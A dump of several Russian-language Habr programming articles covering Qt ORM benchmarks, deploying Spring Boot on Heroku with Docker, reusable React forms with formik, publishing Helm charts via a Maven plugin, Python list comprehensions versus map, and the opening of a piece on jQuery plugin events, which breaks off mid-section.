2) Приведения типов. Если работа ведётся с SQLite, то всё просто: кто бы ты ни был, ты — строка. Но если используются другие БД, порой, без каста не обойтись. Значит, при вставке или обновлении нормализованное значение (плейсхолдер) нужно дополнительно преобразовать, да и при выборе тоже.
И в чём же проблема? Почему «неуспех»?
--------------------------------------
Думаю, многим ответ уже очевиден. Скорость работы. На простых структурах падение скорости составляет 10% на запись и 100% на чтение. На структуре с глубиной вложенности 1 — уже 30% и 700%. На глубине 2 — 50% и 2000%. С повышением вложенности скорость работы падает экспоненциально.
`Simple sqlite[10000]:
ORM: insert= 2160 select= 56
QSqlQuery: insert= 1352 select= 53
RAW: insert= 1271 select= 3
Complex sqlite[10000]:
ORM: insert= 7231 select= 24095
QSqlQuery: insert= 4594 select= 127
RAW: insert= 1117 select= 7`
**Simple**
```
struct U1 : public ORMValue
{
Q_GADGET
Q_PROPERTY(int index MEMBER m_i)
public:
int m_i = 0;
U1():m_i(0){}
U1& operator=(U1 const& o) { m_orm_rowid = o.m_orm_rowid; m_i = o.m_i; return *this; }
};
```
**Complex**
```
struct U3 : public ORMValue
{
Q_GADGET
Q_PROPERTY(int index MEMBER m_i)
public:
int m_i;
U3(int i = rand()):m_i(i){}
bool operator !=(U3 const& o) const { return m_i != o.m_i; }
U3& operator=(U3 const& o) { m_orm_rowid = o.m_orm_rowid; m_i = o.m_i; return *this; }
};
struct U2 : public ORMValue
{
Q_GADGET
Q_PROPERTY(Test3::U3 u3 MEMBER m_u3)
Q_PROPERTY(int index MEMBER m_i )
public:
U3 m_u3;
int m_i;
U2(int i = rand()):m_i(i){}
bool operator !=(U2 const& o) const { return m_i != o.m_i || m_u3 != o.m_u3; }
U2& operator=(U2 const& o) { m_orm_rowid = o.m_orm_rowid; m_u3 = o.m_u3; m_i = o.m_i; return *this; }
};
struct U1 : public ORMValue
{
Q_GADGET
Q_PROPERTY(Test3::U3* u3 MEMBER m_u3)
Q_PROPERTY(Test3::U2 u2 MEMBER m_u2)
Q_PROPERTY(int index MEMBER m_i)
public:
U3* m_u3 = nullptr;
U2 m_u2;
int m_i = 0;
U1():m_i(0){}
U1(U1 const& o):m_i(0){ m_orm_rowid = o.m_orm_rowid; m_u2 = o.m_u2; m_i = o.m_i; if (!o.m_u3) { delete m_u3; m_u3 = nullptr; } else { if (!m_u3) { m_u3 = new U3();} *m_u3 = *o.m_u3; } }
U1(U1 && o):m_i(0){ m_orm_rowid = o.m_orm_rowid; m_u2 = o.m_u2; m_i = o.m_i; delete m_u3; m_u3 = o.m_u3; o.m_u3 = nullptr; }
~U1(){ delete m_u3; }
U1& operator=(U1 const& o) { m_orm_rowid = o.m_orm_rowid; m_u2 = o.m_u2; m_i = o.m_i; if (!o.m_u3) { delete m_u3; m_u3 = nullptr; } else { if (!m_u3) { m_u3 = new U3();} *m_u3 = *o.m_u3; } return *this; }
};
```
Причина тому ровно одна. Метасистема Qt. Она устроена так, что в ней происходит очень много копирований. Вернее, в ней производится минимально необходимое число копирований для реалтайма, но, тем не менее, весьма большое. Когда производится сериализация данных, нужно один раз скопировать значение в QVariant, и больше никаких копирований не производится. Когда же происходит десериализация — это песня! Копирование структур происходит на каждом вызове write\writeOnGadget — и от них совершенно нельзя избавиться.
Есть ли другой подход, при котором нам не нужно делать копирования? Есть. Объявлять все вложенные структуры указателями.
```
struct Car {
Q_GADGET
Q_PROPERTY(double gas MEMBER m_gas)
public:
double m_gas;
};
struct Dad {
Q_GADGET
Q_PROPERTY(Car car MEMBER m_car STORED false)
Q_PROPERTY(ormReferenсe car READ getCar WRITE setCar SCRIPTABLE false)
public:
Car m\_car;
ormReferenсe getCar() const { return ormReferenсe(&m\_car); }
void setCar(ormReferenсe car) { if (car) m\_car = \*car; }
};
```
Такое решение позволяет значительно ускорить ORM. Падение скорости работы всё ещё значительное, в разы, но уже не на порядки. Тем не менее, решение это flawed by design, требующее изменять кучу кода. А если это в любом случае нужно делать, не проще ли сразу написать генератор SQL запросов? Увы, проще, и работает такой код разительно быстрее. Потому моя достаточно большая и интересная работа осталась пылиться в углу.
Вместо вывода
-------------
Жалею ли я, что потратил несколько месяцев на её написание? Чёрт подери, нет! Это было очень интересное погружение внутрь существующей и работающей метасистемы, которое немного изменило мой взгляд на программирование. Я предполагал такой результат, когда приступал к работе. Надеялся на лучшее, но предполагал примерно такой. Я получил его на выходе. И он меня устроил!
Послесловие
-----------
Статья, как и сам код, были написаны 4 года назад и отложены для проверки и правки. За эти 4 года вышло 2 стандарта C++ и одна мажорная версия Qt, но никаких существенных правок внесено не было. Я даже не проверил, работает ли ORM в 6-ой версии. (UPD: Работает после небольших правок deprecated методов и типов) Тем не менее, вернувшись назад, я посчитал, что её стоит опубликовать. Хотя бы для того, чтобы воодушевить других на исследование. Ведь если они достигнут большего успеха, чем я, — я тоже останусь в выигрыше. Будет на одну полезную библиотеку больше! А если не достигнут — то, как минимум, они будут знать, что они не одни такие, и что их результат, каким бы разочаровывающим он не был, — это всё равно результат.
|
https://habr.com/ru/post/452588/
| null |
ru
| null |
# Heroku + Docker + Spring Boot
Далее речь пойдет о моем опыте запуска докеризованного Spring Boot приложения на бесплатных виртуальных машинах облачного сервиса [Heroku](http://www.heroku.com). Одно из главных преимуществ этого провайдера в том, что он дает возможность создавать бесплатные виртуалки с ограничением по часам работы, причем для этого достаточно только регистрации. Даже платежные реквизиты подтверждать не требуется, хотя если их подтвердить можно получить дополнительные бонусы. Подробнее про их прайс можно прочитать [здесь](https://www.heroku.com/pricing). С моей точки зрения их политика по части бесплатных ресурсов почти не имеет аналогов.
И так, после того, как вы создали на Heroku приложение есть [несколько способов](https://devcenter.heroku.com/articles/getting-started-with-java?singlepage=true) развернуть в нем ваш код
* commit в heroku git репозиторий
* привязка приложения к репозиторию на github
* использование docker контейнера
Далее будем рассматривать последний из перечисленных способов. Чтобы продолжить, нам понадобится следующие приложения
* [Docker](https://www.docker.com/products/docker-desktop)
* Maven, для сборки Spring Boot приложения
* [Heroku CLI](https://devcenter.heroku.com/articles/heroku-cli)
Последний из перечисленных инструментов даст нам возможность выполнять все действия по работе с облаком из командной строки.
Начинаем с того, что создаем Spring Boot приложение через [Spring Initializr](https://start.spring.io/). В качестве зависимостей добавляем Spring Web Starter. Его должно быть достаточно.
В тот же пакет в котором находится основной класс приложения добавляем простейший класс REST контроллера, чтобы приложение как-то подавало признаки жизни.
```
@RestController
public class DemoController {
@GetMapping("/check")
public String check() {
return "Application is alive";
}
}
```
В файл *application.properties* добавляем
```
server.port=${PORT:8080}
```
Эта настройка является исключительно важной для запуска контейнера на Heroku. Дело в том, что во внутренней сети сервиса приложение запускается на некотором свободном на момент запуска порту, номер которого передается через переменную окружения PORT. Кроме того, приложение должно успеть подключиться к этому порту в течении первых *60 секунд* после запуска, иначе оно будет остановлено.
В раздел *plugins* файл *pom.xml* добавляем [dockerfile-plugin](https://github.com/spotify/dockerfile-maven) от Spotify, который поможет нам со сборкой docker-образа нашего приложения.
```
com.spotify
dockerfile-maven-plugin
1.4.6
default
build
push
registry.heroku.com/${project.artifactId}/web
latest
${project.build.finalName}.jar
```
Такая конфигурация плагина будет запускать сборку образа как часть цели install, а push образа в docker-репозиторий Heroku, как часть цели deploy. Кстати, чтобы можно было запустить maven deploy нужно отключить deploy собранного jar файла (нам его не нужно никуда выкладывать). Сделать это можно при помощи опции *maven.deploy.skip* в разделе properties файла pom.xml.
```
1.8
true
```
Далее создадим *Dockerfile* в корневой папке проекта (рядом с pom.xml)
```
FROM openjdk:8-jdk-alpine
ARG JAR_FILE
RUN mkdir -p /apps
COPY ./target/${JAR_FILE} /apps/app.jar
COPY ./entrypoint.sh /apps/entrypoint.sh
RUN chmod +x /apps/entrypoint.sh
CMD ["/apps/entrypoint.sh"]
```
Как видите мы передаем сюда имя собранного jar файла, как аргумент сборки (ARG JAR\_FILE). Значение этого аргумента задается в настройках maven плагина.
Скрипт *entrypoint.sh* разместим также в корне проект и будет он очень простым.
```
#!/usr/bin/env sh
/usr/bin/java -XX:+UnlockExperimentalVMOptions -XX:+UseCGroupMemoryLimitForHeap -Xmx256m -Xss512k -XX:MetaspaceSize=100m -jar /apps/app.jar
```
Обратите внимание на параметры JVM ограничивающие память и особенно на два первых параметра. Они включают специальный режим управления памятью, который необходим когда java приложение запускается внутри Docker контейнера. Доступная приложению память на бесплатных машинах Heroku ограничена 512Мб. Превышение этого лимита приведет к завершению приложения. Если вы хотите использовать Java 9+, то первые две опции нужно заменить на одну *-XX:+UseContainerSupport*. Подробнее можете почитать [здесь](https://devcenter.heroku.com/articles/java-memory-issues). А еще похоже, что поддержка контейнеров перестала быть экспериментальной фичей и в Java 8. [Подробности здесь.](https://www.oracle.com/technetwork/java/javase/8u191-relnotes-5032181.html#JDK-8146115)
После выполнения этих действий попробуйте запустить
```
mvnw clean install
```
Если все сделано правильно, то должна произойти сборка приложения и docker-образа для него. Проверить, создался ли образ можно командой
```
docker images
```
Теперь приступим к настройке облака и будем использовать для этого уже упомянутый Heroku CLI. Разумеется для выполнения этих действий вам нужно будет зарегистрировать аккаунт на Heroku.
Прежде всего нам нужно авторизоваться. Для этого запускаем команду
```
heroku login
```
и следуем дальнейшим инструкциям.
После этого нужно авторизоваться в Docker-репозитории heroku. Для этого запускаем команду
```
heroku container:login
```
без этого мы не сможем сделать push нашего docker-образа.
Далее создаем приложение при помощи команды
```
heroku apps:create
```
Обратите внимание, что имя приложения должно совпадать с именем артефакта, которое указанно в *pom.xml*. Возможно тут вам придется потратить какое-то время на подбор имени приложения, которое еще ни кем не занято.
После того, как приложение создано, запускаем
```
mvnw clean deploy
```
и ждем пока приложение будет собранно и произойдет push docker-образа. Обращу ваше внимание, что push возможен только если имя образа соответствует шаблону *registry.heroku.com//web* и приложение с именем было создано. Если посмотрите на настройки maven плагина, то увидите, что у нас все сделано именно так.
Последний шаг для того, чтобы образ был развернут и запущен это команда
```
heroku container:release web --app=
```
После этого переходите по ссылке *https://.herokuapp.com/check* и через некоторое время увидите текст, который будет выведен обработчиком контроллера.
Еще один способ открыть запущенное приложение в браузере это команда
```
heroku open --app=
```
В случае если что-то не работает, логи можно посмотреть в Web интерфейсе Heroku или командой
```
heroku logs
```
На этом все! Надеюсь, что это руководство было вам полезно!
#### Несколько полезных ссылок
1. Документация по Heroku CLI [devcenter.heroku.com/categories/command-line](https://devcenter.heroku.com/categories/command-line)
2. Про особенности управления памятью в докеризованной Java [devcenter.heroku.com/articles/java-memory-issues](https://devcenter.heroku.com/articles/java-memory-issues)
3. [devcenter.heroku.com/categories/deploying-with-docker](https://devcenter.heroku.com/categories/deploying-with-docker)
4. Пример Java приложения от Heroku. Тут другой способ развертывания, но посмотреть полезно [github.com/heroku/java-getting-started](https://github.com/heroku/java-getting-started)
5. Руководство от Heroku по запуску Java приложения (не через Docker) [devcenter.heroku.com/articles/getting-started-with-java?singlepage=true](https://devcenter.heroku.com/articles/getting-started-with-java?singlepage=true)
6. Хороший материал по использованию Java в Docker [habr.com/ru/company/hh/blog/450954](https://habr.com/ru/company/hh/blog/450954/)
7. Про опции для запуска Java в Docker контейнерах [www.oracle.com/technetwork/java/javase/8u191-relnotes-5032181.html#JDK-8146115](http://www.oracle.com/technetwork/java/javase/8u191-relnotes-5032181.html#JDK-8146115)
|
https://habr.com/ru/post/459472/
| null |
ru
| null |
# Повторное использование форм на React
Привет!
У нас в БКС есть админка и множество форм, но в React-сообществе нет общепринятого метода — как их проектировать для переиспользования. В официальном гайде Facebook’a нет подробной информации о том, как работать с формами в реальных условиях, где нужна валидация и переиспользование. Кто-то использует redux-form, formik, final-form или вообще пишет свое решение.
[](https://habr.com/ru/company/bcs_company/blog/461919/)
В этой статье мы покажем один из вариантов работы с формами на React. Наш стек будет вот таким: React + formik + Typescript. Мы покажем:
* Что компонент должен делать.
* Конфиг, поля и валидация на уровне пропсов.
* Как сделать форму переиспользуемой.
* Оптимизацию перерендера.
* Чем наш способ неудобен.
При новой бизнес-задаче мы узнали, что нам нужно будет сделать 15-20 похожих форм, и гипотетически их может стать еще больше. У нас была одна форма-динозавр на конфиге, которая работала с данными из `store`, отправляла actions на сохранение и выполнение запросов через `sagas`. Она была замечательной, выполняла бизнес-велью. Но уже была нерасширяемой и непереиспользуемой, только при плохом коде и добавлении костылей.
Задача поставлена: переписать форму для того, чтобы ее можно было переиспользовать неограниченное количество раз. Хорошо, вспоминаем функциональное программирование, в нем есть чистые функции, которые не используют внешние данные, в нашем случае `redux`, только то, что им присылают в аргументах (пропсах).
И вот что получилось.
Идея нашего компонента заключается в том, что ты создаешь обертку (контейнер) и пишешь в ней логику работы с внешним миром (получение данных из стора Redux и отправка экшенов). Для этого компонент-контейнер должен иметь возможность получать какую-то информацию через колбеки. Весь список пропсов формы:
```
interface IFormProps {
// сообщает форме когда ей показывать лоадер и дизейблить кнопки
IsSubmitting?: boolean;
// текс для кнопки отправки
submitText?: string;
//текст для кнопки отмены
resetText?: string;
// стоит ли валидировать при изменении поля (пропс для формика)
validateOnChange?: boolean;
// стоит ли валидировать при blur’e поля (пропс для формика)
validateOnBlur?: boolean;
// конфиг, на основе которого будут рендериться поля.
config: IFieldsFormMetaModel[];
// значения полей.
fields: FormFields;
// схема для валидации
validationSchema: Yup.MidexSchema;
// колбек при сабмите формы
onSubmit?: () => void;
// колбек при клике на reset кнопку
onReset?: (e: React.MouseEvent) => void;
// изменение конкретного поля
onChangeField?: (
e: React.SyntaticEvent void;
// присылает все поля на изменение + валидны ли они
onChangeFields?: (values: FormFields, prop: { isValid }) => void;
}
```
Использование Formik
--------------------
Мы используем компонент .
```
render() {
const {
fields, validationSchema, validateOnBlur = true, validateOnChange = true,
} = this.props;
return (
);
}
```
В prop'e формика `validate` мы вызываем метод `this.validateFormLevel`, в котором компоненту-контейнеру даем возможность получить все измененные поля и проверить, валидны ли они.
```
private validateFormLevel = (values: FormFields) => {
const { onChangeFields, validationSchema } = this.props;
if (onChangeFields) {
validationSchema
.validate(values)
.then(() => {
onChangeFields(values, { isValid: true });
})
.catch(() => {
onChangeFields(values, { isValid: false });
});
}
}
```
Здесь приходится вызывать еще раз валидацию для того, чтобы дать понять контейнеру, валидны ли поля. При сабмите формы мы просто вызываем prop `onSubmit`:
```
private handleSubmitForm = (): void => {
const { onSubmit } = this.props;
if (onSubmit) {
onSubmit();
}
}
```
С пропсами 1-5 все должно быть понятно. Перейдем к ‘config’, ‘fields’ и ‘validationSchema’.
Пропс ‘config’
--------------
```
interface IFieldsFormMetaModel {
/** Имя секции */
sectionName?: string;
sectionDescription?: string;
fieldsForm?: Array<{
/** Название поля формы */
name?: string; // по значению этого поля будет будет находить ключ из prop ‘fields’
/** Является ли поле checked */
checked?: boolean;
/** enum, возможные варианты для отображения поля */
type?: ElementTypes;
/** Текст для лейбла */
label?: string;
/** Текст под полем */
helperText?: string;
/** Признак обязательности заполнения элемента формы */
required?: boolean;
/** Признак доступности поля для изменения */
disabled?: boolean;
/** Минимальное кол-во элементов в поле */
minLength?: number;
/** Объект с начальным значением куда входит само значение и его описание */
initialValue?: IInitialValue;
/** Массив значений для выпадающих списков */
selectItems?: ISelectItems[]; // значения для select, dropdown и подобных
}>;
}
```
На основе этого интерфейса создаем массив объектов и рендерим по такой схеме “раздел” -> “поля раздела”. Так мы можем показывать несколько полей для раздела или в каждом по одному, если нужен заголовок и примечание. Как устроен рендер, покажем немного позже.
Короткий пример конфига:
```
export const config: IFieldsFormMetaModel[] = [
{
sectionName: 'Общая информация',
fieldsForm: [{
name: 'subject',
label: 'Тема',
type: ElementTypes.Text,
}],
},
{
sectionName: 'Напоминание',
sectionDescription: 'Напоминание для сотрудника',
fieldsForm: [{
name: 'reminder',
disabled: true,
label: 'Сотруднику',
type: ElementTypes.CheckBox,
checked: true,
}],
},
];
```
На основе бизнес-данных задаются значения для ключей `name`. Эти же значения используются в ключах prop `fields` для передачи первоначальных или измененных значений для формика.
Для примера выше `fields` может выглядеть так:
```
const fields: SomeBusinessApiFields = {
subject: 'Встреча с клиентом',
reminder: 'yes',
}
```
Для валидации нам нужно передавать Yup Schema. Форме мы отдаем схему с пропсами контейнера, описывая там взаимодействия с внешними данными, например, запросами.
Форма никак не может повлиять на схему, пример:
```
export const CreateClientSchema: (
props: CreateClientProps,
) => Yup.MixedSchema =
(props: CreateClientProps) => Yup.object(
{
subject: Yup.string(),
description: Yup.string(),
date: dateSchema,
address: addressSchema(props),
},
);
```
Рендер и оптимизация полей
--------------------------
Для рендера мы сделали мапу, для быстрого поиска по ключу. Выглядит лаконично и поиск быстрее, чем по `switch`.
```
fieldsMap: Record<
ElementTypes,
(
state: FormikFieldState,
handlers: FormikHandlersState,
field: IFieldsFormInfo,
) => JSX.Element
> = {
[ElementTypes.Text]: (
state: FormikFieldState,
handlers: FormikHandlersState,
field: IFieldsFormInfo
) => {
const { values, errors, touched } = state;
return (
);
},
[ElementTypes.TextSearch]: (...) => {...},
[ElementTypes.TextArea]: (...) => {...},
[ElementTypes.Date]: (...) => {...},
[ElementTypes.CheckBox]: (...) => {...},
[ElementTypes.RadioButton]: (...) => {...},
[ElementTypes.Select]: (...) => {...},
};
```
Каждый компонент-поле является stateful. Он находится в отдельном файле и обернут в `React.memo`. Все значения передаются через props, минуя `children`, чтобы избежать лишнего перерендера.
Заключение
----------
Наша форма неидеальна, для каждого кейса нам приходится создавать контейнер обертку для работы с данными. Сохранять их в `store`, конвертировать и делать запросы. Присутствует повторение кода, от которого хочется избавиться. Мы пробуем найти новое решение, при котором форма в зависимости от пропсов будет брать нужный ключ из стора с полями, экшены, схемы и конфиг. В одном из следующих постов мы расскажем, что из этого получилось.
|
https://habr.com/ru/post/461919/
| null |
ru
| null |
# CI/CD для Helm Charts
Задача
------
Helm мощный и гибкий инструмент управления ресурсами в Kubernetes.
А что если **одним** Helm Chart пользуются несколько команд для развертывания своих приложений в Kubernetes? Как гарантировать, что Helm Chart как минимум рендериться после внесения изменений, прежде чем публиковать Helm Chart в репозиторий артефактов? Как гарантировать, что новая версия Helm Chart не "сломает" установку приложения в Kubernetes в критический момент(например во время релиза целевого продукта)?
Этими вопросами задался и я при разработке подобного Helm Chart.
Дополнительные требования к задаче
----------------------------------
Надо отметить, что в моем случае, в качестве хранилища артефактов используется JFrog Artifactory внутри организации.
Для репозиториев есть явное деление на группы, в которые разрешено публиковать артефакты. В большинстве случаев под группой понимается `groupId` из **pom.xml** файла проекта/модуля.
Аналогичное правило работает и для репозиториев хранения Helm Charts.
Выбор инструмента
-----------------
В моих проектах используется Apache Maven как инструмент сборки, запуска тестов, упаковки и публикации артефактов.
> Под артефактом понимается все то, что создается при сборке проекта: JAR/WAR/EAR-файлы, Docker образы, сопутствующие файлы конфигурации, и тп.
>
>
Ок, я умею в Maven.
Ок, я умею в Helm Charts.
Почему бы не совместить эти два инструмента?
Что предлагает сообщество, с точки зрения плагинов для Apache Maven, которые можно использовать для работы с таким зверем как Helm Charts?
Сообщество предлагает два плагина:
1. <https://github.com/kokuwaio/helm-maven-plugin>
2. <https://github.com/deviceinsight/helm-maven-plugin>
[Первый](https://github.com/kokuwaio/helm-maven-plugin) позволяет:
* довольно гибко настроить подготовку Helm Chart как артефакта
* позволяет сделать как минимум прогнать Helm Chart через встроенный в Helm линтер
* позволяет опубликовать Helm Chart в репозиторий таким образом, что Helm Chart будет использоваться только лишь в том случае, если при выполнении `helm upgrade` добавить аргумент `--devel`, в данном случае будет использоваться пред-релизная(или developement) версия Helm Chart
[Второй](https://github.com/deviceinsight/helm-maven-plugin) - не удовлетворял некоторым моим требованиям, поэтому решил идти в бой с первым!
Настройка
---------
Создадим простой проект типа maven, со следующей структурой каталогов/файлов:
```
./pom.xml
./src/helm/Chart.yaml
./src/helm/templates/config-map.yaml
```
Содержимое `./src/helm/Chart.yaml`:
```
apiVersion: v2
name: sample-helm-chart
version: 0.0.0
```
> Тут важно отметить значения поля `version` - в исходном коде оно всегда будет равно `0.0.0`
>
>
Содержимое `./src/helm/templates/config-map.yaml` :
```
apiVersion: v1
kind: ConfigMap
metadata:
name: sample-config-map
data:
foo: bar
```
> То есть Helm Chart создает объект типа **ConfigMap** с одним ключом **foo** и значением **bar**
>
>
А теперь самое интересное, содержимое `pom.xml`:
```
xml version="1.0" encoding="UTF-8"?
4.0.0
org.example
sample-helm-chart
0.0.1-SNAPSHOT
helm
io.kokuwa.maven
helm-maven-plugin
6.3.0
true
${project.basedir}/src/helm
${project.version}
true
false
central
https://example.org/artfactory/hlm-all
ARTIFACTORY
true
```
Давайте пройдемся по конфигурации плагина в секции :
* `chartDirectory` - указывает на корневой каталог, содержащий код Helm Chart
* `chartVersion` - связываем версию Helm Chart и версию проекта/модуля
* `timestampOnSnapshot` - в случае, если при сборке версия проекта/модуля имеет суффикс `-SNAPSHOT` - то суффикс будет заменен на текущее время в формате `yyyyMMddHHmmss` (формат по умолчанию)
* `addDefaultRepo` - нам не нужен репозиторий по умолчанию, так как Helm Chart будет публиковаться в хранилище артефактов внутри организации.
* `uploadRepoStable/name` - имя/идентификатор сервера из `settings.xml` . Необходимо в том числе для аутентификации в хранилище артефактов. В `settings.xml` должны быть заданы значения полей `username` и `password` для сервера указанного в данном поле.
* `uploadRepoStable/url` - Адрес хранилища артефактов и базовый путь публикации артефакта.
* `uploadRepoStable/type` - Тип репозитория. Плагин поддерживает три типа репозиториев.
* `uploadRepoStable/usegGroudId` - согласно дополнительным требованиям к задаче, необходимо публиковать артефакты в свои группы. В случае если `usegGroudId` равен `true` , тогда, после публикации нашего Helm Chart в хранилище артефактов, Helm Chart из нашего примера можно будет скачать по адресу `https://example.org/artfactory/hlm-all/org/example/0.0.1-SNAPSHOT/sample-helm-chart-0.0.1-20220701142516.tgz`
> Используя дополнительные плагины для Apache Maven, можно настроить автоматический инкремент версии, чтобы можно было выпускать релизные версии Helm Chart.
>
>
Пожалуй, самый важный параметр `timestampOnSnapshot` - зачем он нужен и как он помогает ~~отделить мух от ...~~ в достижении цели?
Как было описано в описании параметров конфигурации плагина:
> в случае, если при сборке версия проекта/модуля имеет суффикс `-SNAPSHOT` - то суффикс будет заменен на текущее время в формате `yyyyMMddHHmmss` (формат по умолчанию)
>
>
Что это дает?
Обратимся к [справке по SemVer2](https://semver.org/spec/v2.0.0.html#spec-item-9):
> A pre-release version MAY be denoted by appending a hyphen and a series of dot separated identifiers immediately following the patch version. Identifiers MUST comprise only ASCII alphanumerics and hyphens [0-9A-Za-z-]. Identifiers MUST NOT be empty. Numeric identifiers MUST NOT include leading zeroes. Pre-release versions have a lower precedence than the associated normal version. A pre-release version indicates that the version is unstable and might not satisfy the intended compatibility requirements as denoted by its associated normal version. Examples: 1.0.0-alpha, 1.0.0-alpha.1, 1.0.0-0.3.7, 1.0.0-x.7.z.92, 1.0.0-x-y-z.–.
>
>
То есть, если в значении версии, помимо главных атрибутов `..`, есть некий суффикс(в нашем случае текущее время), то это считается пред-релизной версией, или с точки зрения Helm - development версией, а значит, когда выполняется команда `helm upgrade` будет использоваться **только** релизная версия Helm Chart, если таковая имеется в репозитории.
Если есть необходимость использовать пред-релизную(или development) версию Helm Chart - надо явно "сказать" Helm'у с помощью аргумента: `helm upgrade --devel` .
Заключение
----------
Перед тем как имплементировать решение внутри организации, используемый плагин не поддерживал ряд функциональности, которая вытекала из **Дополнительных требований к задаче**, а так как у меня есть небольшой опыт написания плагинов для Apache Maven - я добавил недостающую функциональность в плагин.
Но самое сложное было то, что плагин давно не выпускался и пришлось не мало "побегать" за владельцами плагина. Благо ребята оказались отзывчивые и мы дружно вдохнули новую жизнь в плагин!
Как вы считаете нужен ли релизный цикл для таких вещей как Helm Charts?
|
https://habr.com/ru/post/676002/
| null |
ru
| null |
# List Comprehension vs Map
Привет, Хабр. Часто при работе с последовательностями встает вопрос об их создании. Вроде бы привык использовать **списковые включения (List Comprehension)**, а в книжках кричат об обязательном использовании встроенной функции **map**.
В этой статье мы рассмотрим эти подходы к работе с последовательностями, сравним производительность, а также определим в каких ситуациях какой подход лучше.

List Comprehension
------------------
Списковое включение — это встроенный в Python механизм генерации списков. У него только одна задача — это построить список. Списковое включение строит список из любого итерируемого типа, преобразуя (фильтруя) поступаемые значения.
Пример простого спискового включения для генерации списка квадратов чисел от 0 до 9:
```
squares = [x*x for x in range(10)]
```
Результат:
```
[0, 1, 4, 9, 16, 25, 36, 49, 64, 81]
```
map
---
map — встроенная в язык функция. Принимает на вход в качестве первого параметра — функцию, а в качестве второго — итерируемый объект. Возвращает генератор (Python 3.x) или список (Python 2.x). Я остановлю свой выбор на Python 3.
Пример вызова функции map для генерации списка квадратов чисел от 0 до 9:
```
squares = list(map(lambda x: x*x, range(10)))
```
Результат:
```
[0, 1, 4, 9, 16, 25, 36, 49, 64, 81]
```
Сравнение производительности
----------------------------
### Построение без функций
В качестве эксперимента будем считать квадраты чисел из промежутка от 0 до 9,999,999:
```
python -m timeit -r 10 "[x*x for x in range(10000000)]"
python -m timeit -r 10 "list(map(lambda x: x*x, range(10000000)))"
```
Результаты:
```
1 loop, best of 10: 833 msec per loop
1 loop, best of 10: 1.22 sec per loop
```
Как видим способ с **List Comprehension** работает примерно на 32% быстрее. Продизассемблировав не удается получить полных ответов, так как функция map «как будто скрывает детали своей работы». Но скорее всего это связано с постоянным вызовом lambda функции, внутри которой уже делаются вычисления квадрата. В случае с List Comprehension нам требуются только вычисления квадрата.
### Построение с функциями
Для сравнения будем также считать квадраты чисел, но вычисления теперь будут находиться внутри функции:
```
python -m timeit -r 10 -s "def pow2(x): return x*x" "[pow2(x) for x in range(10000000)]"
python -m timeit -r 10 -s "def pow2(x): return x*x" "list(map(pow2, range(10000000)))"
```
Результаты:
```
1 loop, best of 10: 1.41 sec per loop
1 loop, best of 10: 1.21 sec per loop
```
В этот раз ситуация обратная. Метод с использованием **map** оказался на 14% быстрее. В данном примере оба метода оказываются в одинаковой ситуации. Оба должны вызывать функцию для вычисления квадрата. Однако внутренние оптимизации функции map позволяют ей показывать лучшие результаты.
Что же выбрать?
---------------
Ниже представлено правило выбора нужного способа:

Возможно, существуют исключения из этого правила, но в большинстве случаев оно поможет вам сделать правильный выбор!
map «безопаснее»?
-----------------
Почему же многие призывают использовать **map**. Дело в том, что в некоторых случаях map действительно безопаснее List Comprehension.
Например:
```
symbols = ['a', 'b', 'c']
values = [1, 2, 3]
for x in symbols:
print(x)
squared = [x*x for x in values] # Все плохо. "x" из верхнего "for" затёрт
print(x)
```
Вывод программы будет следующим:
```
a
3
b
3
c
3
```
Теперь перепишем этот же код с использованием **map**:
```
symbols = ['a', 'b', 'c']
values = [1, 2, 3]
for x in symbols:
print(x)
squared = map(lambda x: x*x, values) # Все норм, это локальная область видимости
print(x)
```
Вывод:
```
a
a
b
b
c
c
```
Самые наблюдательные уже могли заметить по синтаксису использования **map**, что это Python 2. Действительно, во втором питоне была подобного рода проблема с затиранием переменных. Однако в Python 3 эта проблема была исправлена и больше не является актуальной.
Описанные выше примеры покажут одинаковые результаты. Может также показаться, что это глупая ошибка и ты такую никогда не допустишь, однако это может произойти когда вы просто перенесли блок кода с внутренним циклом из другого блока. Такая ошибка может потратить у Вас кучу времени и нервов на её исправление.
Заключение
----------
Сравнение показало, что каждый из способов хорош в своей ситуации.
* Если Вам не требуются все вычисленные значения сразу (а может и вообще не потребуются), то Вам стоит остановить свой выбор на **map**. Так по мере надобности Вы будете запрашивать порцию данных у генератора, экономя при этом большое количество памяти (Python 3. В Python 2 это не имеет смысла, так как map возвращает список).
* Если Вам нужно вычислить сразу все значения и вычисления можно сделать без использования функций, то выбор Вам стоит сделать в сторону **List Comprehension**. Как показали результаты экспериментов — он имеет существенное преимущество в производительности.
P.S.: Если я что-то упустил, то с радостью готов обсудить это вместе с вами в комментариях.
|
https://habr.com/ru/post/479252/
| null |
ru
| null |
# Использование событий в jQuery плагинах
Основной целью данной статьи является: показать различия между традиционной реализацией jQuery плагина и реализацией с применением событий. В статье будет: о традиционной реализации jQuery плагина, о работе с событиями в jQuery, и попытка заменить методы или callback-функции плагина событиями.
Статья прежде всего рассчитана на новичков, но есть желание услышать профессиональное мнение людей, знакомых с данным вопросом, имеющих более глубокое понимание вещей, описанных в статье.
> 1. Теория
>
> 1.А. Традиционный плагин jQuery
>
> 1.Б. Область видимости переменных
>
> 1.В. Работа с событиями в jQuery
>
> 1.Г. Применение событий в плагинах
>
> 1.Д. Недостатки событий
>
> 2. Пример простого приложения с дроблением на плагины
>
> 3. Заключение, вывод
>
> 4. Список литературы
#### 1. Теория
##### 1.А. Традиционный плагин jQuery
Создание традиционного jQuery плагина задача достаточно тривиальная. Для этого необходимо добавить в пространство $.fn новый метод.
###### Пример 1 (создание плагина myPlugin):
```
(function( $ ) {
$.fn.myPlugin = function(options) {
// Переменная options - настройки плагина
// Объект $(this) - доступ к объекту jQuery с выбранным элементом, на который навешен плагин
// Код плагина будет располагаться здесь
};
})( jQuery );
```
Такая структура отлично подходит для создания простых плагинов, от которых вам не нужно получать данные.
Но часто нам необходимо получить данные или состояние плагина. Хорошим примером является DatePicker.
Мне известно несколько решений для получения данных:
* Р.1.А. **Вызов метода (или функции)**.
*Пример 2:* `$('input.date').datePicker('getDate');` `$('input.date').datePicker('isDisabled')`.
*Недостаток:* нет возможности отследить изменения (например, пользователь выбрал другое значение);
* Р.1.Б. **Передача callback-функции**.
*Пример 3:* `$('input.date').datePicker({onChange: onChangeCallback});` `$('input.date').datePicker({onDisable: onDisableCallback})`.
*Недостаток:* Усложнение реализации плагина: необходимо реализовать вызов callback-функции, подписку на событие нескольких слушателей;
* Р.1.В. **События**.
*Пример 4:* `$('input.date').on('change', onChangeHandler);` `$('input.date').on('disable', onDisableHandler)`.
Подробней о достоинствах и недостатках дальше.
##### 1.Б. Область видимости переменных
